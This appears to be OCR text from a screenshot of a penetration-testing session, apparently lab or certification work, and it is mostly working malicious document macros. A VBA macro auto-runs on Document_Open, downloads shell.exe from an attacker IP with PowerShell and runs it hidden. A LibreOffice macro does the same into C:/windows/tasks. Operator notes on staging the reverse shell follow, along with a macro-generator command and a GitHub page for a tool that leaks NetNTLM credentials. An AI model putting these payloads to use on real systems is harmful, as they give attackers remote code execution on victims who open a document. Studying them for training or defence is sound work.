 tmux
tmux 84x45
Sub Document_Open()
    MyMacro
End Sub
Sub MyMacro()
    Dim Str As String
    Str = ""
    str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168
.45.216:8000/shell.exe', 'rshell.exe')"
    Shell str, vbHide
    Dim exePath As String
    exePath = ActiveDocument.Path + "\rshell.exe"
    Wait (4)
    Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub
------------------LIBREOFFICE-OPENOFFICE-ODT---------------------------
Sub Main
    Shell("cmd /c powershell iwr 'http://192.168.45.216/win/rshell.exe' -o 'C:/windo
ws/tasks/rshell.exe'")
    Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
End Sub
-----NOTES------
For Method 3 and 4, Cradle and Libreoffice; Generate a reverse shell and host it on
attacker, provide path to download it, e.g --rshell "/exp/rshell.exe"
Upload TWICE when using 2 step methods, it tries to execute before download complete
s
Try encoded powershell commands for ODT since quotes and brackets cause issues
dynamo@parrot [19:32:01] [~/Useful/macro-generator] [main]
-> % python3 macro-generator.py -l 192.168.45.216 -p 8000 -r ":8000/shell.exe"
tmux 0:vpn 1:zsh 2:zsh 3:zsh tun0: 192.168.45.216 | dynamo@parrot
GitHub - rmdavy/badodf: Creates a malicious ODF document help leak NetNTLM Creds - Brave
192.168.189.169/upload. GitHub - jotyGill/macro-gene GitHub - rmdavy/badodf:
github.com/rmdavy/badodf/tree/master
13
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
Product Solutions Open Source Pricing Search or jump to... / Sign in Sign up
rmdavy / badodf Public Notifications Fork 4 Star 29
Code Issues Pull requests Actions Projects Security Insights
master 1 Branch 0 Tags Go to file Code
rmdavy Merge pull request #1 from gustanini/master d9685fd · 9 months ago 6 Commits
README.md Initial commit 6 years ago
badodt.py add python3 support 9 months ago
README
badodf
Creates a malicious ODF document help leak NetNTLM Creds
About
Creates a malicious ODF document help
leak NetNTLM Creds
Readme
Activity
29 stars
1 watching
4 forks
Report repository
Releases
No releases published
Packages
No packages published
© 2024 GitHub, Inc. Terms Privacy Security Status Docs